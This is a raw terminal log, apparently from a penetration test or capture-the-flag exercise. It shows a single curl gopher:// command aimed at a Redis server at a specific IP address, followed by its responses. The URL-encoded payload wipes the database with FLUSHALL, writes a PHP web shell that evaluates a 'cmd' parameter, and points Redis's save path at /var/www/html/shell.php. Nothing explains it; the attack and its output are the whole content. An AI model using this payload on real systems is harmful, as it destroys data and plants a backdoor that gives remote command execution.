 ┌──(miku㉿DESKTOP-HCO2DG2)-[/mnt/c/Users/13728]
└─$ curl gopher://120.79.0.164:6379/_%2A1%0D%0A%248%0D%0Aflushall%0D%0A%2A3%0D%0A%243%0D%0Aset%0D%0A%24
1%0D%0A1%0D%0A%2431%0D%0A%0A%0A%3C%3Fphp%20eval%28%24_GET%5B%22cmd%22%5D%29%3B%3F%3E%0A%0A%0D%0A%2A4%0D
%0A%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%243%0D%0Adir%0D%0A%2413%0D%0A/var/www/html%0D%0A%2A4%0D%0A
%246%0D%0Aconfig%0D%0A%243%0D%0Aset%0D%0A%2410%0D%0Adbfilename%0D%0A%249%0D%0Ashell.php%0D%0A%2A1%0D%0A
%244%0D%0Asave%0D%0A%2A1%0D%0A%244%0D%0Aquit%0D%0A
-NOAUTH Authentication required.
-NOAUTH Authentication required.
-NOAUTH Authentication required.
-NOAUTH Authentication required.
-NOAUTH Authentication required.
+OK